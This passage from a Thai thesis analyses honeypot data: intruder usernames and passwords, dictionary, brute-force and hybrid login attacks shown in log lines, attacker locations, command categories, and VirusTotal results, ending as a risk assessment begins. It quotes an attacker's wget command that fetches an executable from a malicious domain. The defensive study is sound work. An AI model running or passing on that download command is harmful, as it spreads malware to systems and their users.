งานวิจัยนี้ได้แบ่งการวิเคราะห์ออกเป็น 3 รูปแบบ ได้แก่ วิเคราะห์ผลการเข้าสู่ระบบ วิเคราะห์ผล ค าสั่งการโจมตี และวิเคราะห์ผลไฟล์อันตราย ซึ่งมีรายละเอียดดังต่อไปนี้

#### **5.1.1 วิเคราะห์ผลการเข้าสู่ระบบ**

# **5.1.1.1 วิเคราะห์ชื่อผู้ใช้งาน**

หลังจากทำการทดสอบเป็นระยะเวลา 10 วัน สิ่งที่ค้นพบ คือ รายการการเข้าสู่ ระบบทั้งหมด 98,625 รายการ พบผู้บุกรุกเข้าสู่ระบบสำเร็จจำนวน 1,538 รายการ และที่ล้มเหลว ้จำนวน 97,087 รายการ โดยชื่อผู้ใช้ 10 อันดับแรกที่นิยมสำหรับการบุกรุกระบบขององค์กร ดังแสดง ในตารางที่ 14



# ตารางที่ 14 ชื่อผู้ใช้ 10 อันดับแรกที่นิยมสำหรับการบุกรุก

จากการวิเคราะห์ข้างต้นแสดงให้เห็นว่าผู้บุกรุกส่วนใหญ่มักจะเข้าสู่ระบบด้วยชื่อ ผู้ใช้ที่เป็นค่าเริ่มต้น (Default) หรือ ที่คาดเดาง่าย ดังนั้น จึงควรหลีกเลี่ยงการใช้ชื่อผู้ใช้ที่คาดเดาง่าย (Weak Usernames) ดังแสดงด้วยเวิร์ดคลาวด์ (Word Cloud) ในภาพที่ 35



ภาพที่ 35 เวิร์ดคลาวด์แสดงชื่อผู้ใช้ที่ถูกพบมากที่สุด

**5.1.1.2 วิเคราะห์รหัสผ่าน**

รหัสผ่าน 10 อันดับแรกที่นิยมใช้สำหรับการบุกรุกระบบขององค์กร ดังแสดงใน ตารางที่ 15 และเวิร์ดคลาวด์ในภาพที่ 36



ตารางที่ 15 รหัสผ่าน 10 อันดับแรกที่นิยมสำหรับการบุกรุก



ภาพที่ 36 เวิร์ดคลาวด์แสดงรหัสผ่านที่ถูกพบมากที่สุด

งานวิจัยนี้ได้ค้นพบการโจมตีรหัสผ่าน (Password Attack) 3 รูปแบบ ได้แก่

1. การโจมตีแบบดิกชันนารี (Dictionary attack) เป็นการสุ่มรหัสผ่านจากไฟล์ที่ มีการรวบรวมคำศัพท์ต่าง ๆ เอาไว้ ดังแสดงในภาพที่ 37

> 2019-11-13T09:41:21.272290Z 171.98.30.176 root appointee failed 2019-11-13T09:41:22.589951Z 171.98.30.176 root appraiser failed 2019-11-13T09:41:22.591303Z 171.98.30.176 root appraisal failed 2019-11-13T09:41:22.601254Z 171.98.30.176 root approach failed

ภาพที่ 37 ตัวอย่างการโจมตีรหัสผ่านแบบดิกชันนารี 2. การโจมตีแบบบรูทฟอร์ซ (Brute-force attack) เป็นการเดารหัสผ่านทุกความ

เป็นไปได้ของตัวอักษรในแต่ละหลัก ดังแสดงในภาพที่ 38



ภาพที่ 38 ตัวอย่างการโจมตีรหัสผ่านแบบบรูทฟอร์ซ

3. การโจมตีแบบไฮบริด (Hybrid attack) เป็นการนำคำจากดิกชันนารีมา ปรับปรุง โดยทำการเพิ่มหรือเปลี่ยนตัวอักษรภายในคำเหล่านั้น โดยที่คำเหล่านั้นยังคงความหมายเดิม ดังแสดงในภาพที่ 39

```
2019-11-15T04:57:18.313060Z 111.59.93.76 root p@ssword failed
2019-11-15T04:57:19.543467Z 111.59.93.76 root p@$$w0rd failed
2019-11-15T04:57:33.076761Z 111.59.93.76 root p@ssw0rd123 failed
2019-11-15T04:57:34.824614Z 111.59.93.76 root p@55w0rd failed
```
# ภาพที่ 39 ตัวอย่างการโจมตีรหัสผ่านแบบไฮบริด

จากการค้นพบข้างต้นทำให้ทราบว่าการตั้งรหัสผ่านแบบง่าย ๆ หรือตั้งรหัสที่มีอยู่ ในไฟล์ค าศัพท์ มีสิทธิถูกเดารหัสผ่านได้อย่างง่ายดาย และรวดเร็ว เนื่องจากการโจมตีรหัสผ่านเหล่านี้ ใช้โปรแกรมในการสุ่มรหัสผ่านโดยโปรแกรมเหล่านี้มีความถี่ในการสุ่มรหัสผ่านอย่างน้อย 100 รหัสผ่านต่อนาที

### **5.1.1.3 วิเคราะห์ต าแหน่ง**

ผู้วิจัยได้นำเลขที่อยู่ไอพี (IP Addresses) ของผู้บุกรุกมาทำการจัดรูปแบบ (Filter) ผ่าน Logstash ให้ได้ค่าละติจูด (Latitude) และค่าลองจิจูด (Longitude) เพื่อให้สามารถ ระบุตำแหน่งในแผนที่ตามเลขที่อยู่ไอพีของผู้บุกรุก แสดงดังภาพที่ 40 โดยสีแดงคือตำแหน่งที่มี จำนวนของผู้ที่พยายามทำการเข้าสู่ระบบมากที่สุด รองลงมาคือสีส้ม และสีเหลือง ตามลำดับ



# ภาพที่ 40 กราฟแสดงตำแหน่งภูมิศาสตร์ของผู้บุกรุก

งานวิจัยนี้ค้นพบ 10 ประเทศ ที่มีผู้บุกรุกทำการโจมตีเข้ามามากที่สุดตามลำดับ ได้แก่ ประเทศจีน สหรัฐอเมริกา แคนาดา สิงคโปร์ ฝรั่งเศส อิตาลี รัสเซีย บราซิล เกาหลีใต้ และ เนเธอร์แลนด์

# **5.1.2 วิเคราะห์ผลค าสั่งการโจมตี**

หลังจากทำการทดสอบเป็นระยะเวลา 10 วัน ได้พบคำสั่งที่ผู้บุกรุกนำมาใช้ในระบบ จำนวน 2,161 คำสั่ง โดยสามารถจำแนกออกเป็น 7 กลุ่ม รายละเอียดแสดงดังตารางที่ 16

| กลุ่มคำสั่งการโจมตี                                            | จำนวนคำสั่งที่พบ |
|----------------------------------------------------------------|------------------|
| 1. กลุ่มของคำสั่งเพื่อสืบค้นข้อมูลสารสนเทศ (Query Information) | 1,414            |
| 2. กลุ่มของคำสั่งเพื่อติดตั้งเครื่องมือ (Attempt to install)   | 18               |
| 3. กลุ่มของคำสั่งเพื่อโอนย้ายข้อมูล (Transfer Files)           | 16               |
| 4. กลุ่มของคำสั่งเพื่อเปลี่ยนแปลงข้อมูล (Change Configuration) | 510              |
| 5. กลุ่มของคำสั่งเพื่อยึดครองเครื่อง (Taking Over the Server)  | 12               |
| 6. กลุ่มของคำสั่งที่ผิดพลาด (Error Case)                       |                  |
| 7. กลุ่มของคำสั่งใหม่ที่ไม่เคยพบ (New Case)                    | 190              |

ิตารางที่ 16 จำนวนคำสั่งที่พบในแต่ละกลุ่ม



ภาพที่ 41 กราฟแสดงกลุ่มคำสั่งการโจมตีที่พบมากสุดตามลำดับ

จากกราฟในภาพที่ 41 พบว่า คำสั่งที่พบส่วนมากเป็นคำสั่งที่อยู่ในกลุ่มที่ 1 เช่น คำสั่ง cat uname ls เป็นคำสั่งที่ใช้ในการค้นถามสารสนเทศของระบบ โดยกลุ่มนี้ไม่ได้ก่อให้เกิดความเสียหาย ร้ายแรงต่อระบบ แต่ทำให้ผู้บุกรุกทราบถึงข้อมูลต่าง ๆ ภายในระบบ ซึ่งอาจทำให้เกิดการโจรกรรม ่ ข้อมูลเพื่อนำไปใช้ประโยชน์ในส่วนอื่น ๆ รองลงมาจากกลุ่มที่ 1 คือกลุ่มที่ 4 กลุ่มของคำสั่งเพื่อ เปลี่ยนแปลงข้อมูล เป็นกลุ่มที่ก่อให้เกิดความเสียหายร้ายแรงต่อระบบ เช่น คำสั่ง echo rm vi เป็น ค าสั่งที่ใช้ในการเปลี่ยนแปลง หรือแก้ไขข้อมูลต่าง ๆ เช่น การลบ หรือ การสร้างไฟล์ ถัดมาจากกลุ่มที่ 4 คือกลุ่มที่ 7 เป็นกลุ่มของคำสั่งใหม่ที่ระบบไม่เคยพบมาก่อน เมื่อมีคำสั่งใหม่เข้ามา คำสั่งนั้นจะถูก จัดอยู่ในกลุ่ม 7 และทำการแจ้งเตือนไปที่ผู้ดูแลระบบเพื่อให้ตรวจสอบ และนำมาจำแนกตาม 6 กลุ่ม ข้างต้นต่อไป คำสั่งที่พบมากที่สุดแสดงด้วยเวิร์ดคลาวด์ในภาพที่ 42



#### **5.1.3 วิเคราะห์ผลไฟล์อันตราย** ณ์มหาวิทยาลัย

ผลการวิเคราะห์ไฟล์และยูอาร์แอลอันตราย ที่ได้จากรายงานของไวรัสโททอล (VirusTotal) เมื่อนำไปวิเคราะห์ผ่านอีแอลเคสแต็ก (ELK Stack) พบจำนวนไฟล์และยูอาร์แอลใน คำสั่งการโจมตีทั้งหมด 544 ข้อมูลบันทึกจัดเก็บ จัดเป็นไฟล์และยูอาร์แอลที่ปลอดภัยจำนวน 76 ข้อมูลบันทึกจัดเก็บ เป็นไฟล์และยูอาร์แอลอันตรายจำนวน 468 ข้อมูลบันทึกจัดเก็บ โดยสามารถ จ าแนกประเภทการโจมตีจากข้อมูลบันทึกจัดเก็บได้ทั้งหมด 3 ประเภท ได้แก่ 1. ฟิชชิง (Phishing) จำนวน 39 ข้อมูลบันทึกจัดเก็บ 2. มัลแวร์ (Malware) จำนวน 258 ข้อมูลบันทึกจัดเก็บ และ 3. มัลลิ เชียส (Malicious) จำนวน 171 ข้อมูลบันทึกจัดเก็บ ดังที่แสดงในภาพที่ 43





มัลแวร์ (Malware) และ มัลลิเชียส (Malicious) มีความหมายเหมือนกันคือเป็นไฟล์หรือ ยูอาร์แอลอันตราย เช่น ไวรัส (Virus), เวิร์ม (Worm) หรือโทรจัน (Trojan) แต่ที่ไวรัสโททอลรายงาน ้ผลมาทั้ง 2 ชื่อเป็นเพราะว่าไวรัสโททอลจะทำการส่งไฟล์หรือยูอาร์แอลต้องสงสัยไปทำแซนด์บ็อกซ์ ้ ผ่านหลายเครือข่ายแอนตี้ไวรัส ซึ่งแต่ละเครือข่ายมีคำนิยามในการเรียกชื่อไวรัสที่แตกต่างกัน ส่วน การโจมตีแบบฟิชชิง (Phishing) เป็นเทคนิคการหลอกลวงโดยใช้อีเมลหรือหน้าเว็บไซต์ปลอมเพื่อให้ ได้มาซึ่งข้อมูลสำคัญ เช่น ชื่อผู้ใช้ รหัสผ่าน หรือข้อมูลส่วนบุคคล เพื่อนำข้อมูลที่ได้ไปใช้ในทางที่ไม่ ถูกต้องเช่น การเข้าถึงระบบโดยไม่ได้รับอนุญาต หรือนำข้อมูลไปใช้สร้างความเสียหายในด้านอื่น ๆ เช่น ด้านการเงิน เป็นต้น

การวิเคราะห์ยูอาร์แอล (URL) อันตราย ยกตัวอย่างจากคำสั่ง:

wget http://flashpointy.xyz/panel/test1.exe เป็นคำสั่งในการดาวน์โหลดไฟล์ test1.exe จากยูอาร์แอล http://flashpointy.xyz/panel/test1.exe ลงมาติดตั้งที่เครื่อง รายงาน จากไวรัสโททอลตรวจพบว่ายูอาร์แอลดังกล่าวเป็นยูอาร์แอลอันตราย และเป็นการโจมตีแบบมัลแวร์ ซึ่งจากภาพที่ 43แสดงให้เห็นถึงความสัมพันธ์ต่าง ๆ ภายในยูอาร์แอล



ภาพที่ 44 กราฟแสดงความสัมพันธ์ของโดเมน flashpointy

จากภาพที่ 44 ภายในกราฟแสดงการเชื่อมโยงความสัมพันธ์ของยูอาร์แอลไปถึงชื่อโดเมน (Domain Name) เพื่อหาว่าภายในโดเมนมียูอาร์แอลหรือไฟล์อื่นที่เป็นอันตรายอีกหรือไม่ ซึ่งพบว่า ภายในโดเมน flashpointy.xyz มีโดเมนย่อย (Subdomain) จำนวน 4 โดเมน ได้แก่

- 1. mail.flashpointy.xyz
- 2. webdisk.flashpointy.xyz
- 3. discover.flashpointy.xyz
- 4. www.flashpointy.xyz

และพบยูอาร์แอลที่เป็นมัลแวร์จำนวน 10 ยูอาร์แอล ไฟล์ดาวน์โหลดที่เป็นมัลแวร์จำนวน 7 ไฟล์ และพบตำแหน่งของผู้บุกรุกที่มีการใช้เรียกใช้งานยูอาร์แอลนี้ 2 เลขที่อยู่ไอพี (IP Address) ได้แก่ 95.157.63.185 และ 178.159.36.185 ซึ่งทั้ง 2 เลขที่อยู่ไอพีมาจากประเทศรัสเซีย



ตารางที่ 17 ค าอธิบายรายละเอียดการเชื่องโยงภายในโดเมน

#### **5.2 แนวทางการประเมินผล**

# **5.2.1 การประเมินความเสี่ยง (Risk Assessment)**

เป็นการพิจารณาจัดล าดับความส าคัญของความเสี่ยง เพื่อหาวิธีบรรเทาหรือป้องกันความ เสี่ยงเหล่านั้น โดยประมาณได้จากโอกาสที่จะเกิดความเสี่ยง และผลกระทบของความเสี่ยง

# **5.2.1.1 โอกาสที่จะเกิดความเสี่ยง (Likelihood)**

คือ ความเปนไปไดที่จะเกิดความเสี่ยงหนึ่ง ๆ ซึ่งอาจก่อให้เกิดความเสียหายต่อ ข้อมูลและทรัพย์สินขององค์กร การประมาณโอกาสที่จะเกิดความเสี่ยงสามารถแบ่งออกเป็น 5 ระดับ ดังตารางที่ 18



ตารางที่ 18 เกณฑ์การประมาณโอกาสที่จะเกิดความเสี่ยง

**5.2.1.2 ผลกระทบ (Impact)**

คือ ความเสียหายที่อาจเกิดขึ้น การประมาณผลกระทบสามารถแบ่งออกเป็น 5

ระดับ ดังตารางที่ 19

| ระดับคะแนน     | ผลกระทบ |
|----------------|---------|
|                | น้อยมาก |
| 2              | น้อย    |
| 3              | ปานกลาง |
| $\overline{4}$ | สูง     |
| -5             | สูงมาก  |

ตารางที่ 19 เกณฑ์การประมาณผลกระทบ

# **5.2.1.3 แผนผังประเมินความเสี่ยง**



การประเมินระดับความเสี่ยงที่ผ่านการพิจารณาจากคาเปกสามารถแบ่งช่วง

คะแนนได้ดังแสดงในตารางที่ 20

# ตารางที่ 20 ช่วงระดับความเสี่ยง



# **5.2.2 ผลการประเมินความเสี่ยง**

